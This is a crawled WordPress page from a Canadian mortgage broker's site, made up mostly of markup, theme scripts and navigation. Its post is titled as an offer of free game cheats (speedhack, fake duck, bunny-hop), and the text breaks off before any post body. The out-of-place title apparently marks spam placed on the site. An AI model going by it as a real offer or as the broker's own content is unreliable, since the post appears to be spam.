

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/free-private-cheats-speedhack-fake-duck-bhop/
body_size: 33348
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Free Private Cheats | SpeedHack, Fake Duck, Bhop &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Free Private Cheats | SpeedHack, Fake Duck, Bhop Comments Feed" href="https://alliedmortgage.ca/free-private-cheats-speedhack-fake-duck-bhop/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1769546004' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1769546004' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1769546004' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1769546004' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1769546004' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1769546004' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1769546004' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1769546004' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1769546004' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1769546004' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1769546004' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1769546004' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1769546004' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1769546004' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1769546004' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1769546004' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1769546004' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1769546004' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1769546004' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1769546004' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1769546004' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1769546004' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/8709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/free-private-cheats-speedhack-fake-duck-bhop/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=8709' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Ffree-private-cheats-speedhack-fake-duck-bhop%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Ffree-private-cheats-speedhack-fake-duck-bhop%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-8709 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Free Private Cheats | SpeedHack, Fake Duck, Bhop					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
